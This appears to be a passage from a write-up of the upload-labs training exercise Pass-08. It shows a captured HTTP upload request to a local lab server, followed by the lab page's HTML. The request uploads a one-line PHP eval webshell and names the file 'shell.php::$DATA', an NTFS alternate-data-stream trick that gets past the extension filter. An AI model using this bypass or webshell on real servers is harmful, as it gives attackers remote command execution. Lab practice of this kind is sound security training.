 POST /Pass-08/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------254042129032580
Content-Length: 348
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-08/index.php
Upgrade-Insecure-Requests: 1
-----------------------------254042129032580
Content-Disposition: form-data; name="upload_file"; filename="shell.php::$DATA"
Content-Type: application/octet-stream
<?php @eval($_POST[cmd]);
-----------------------------254042129032580
Content-Disposition: form-data; name="submit"
-----------------------------254042129032580--
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202004261959184769.php::$data" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>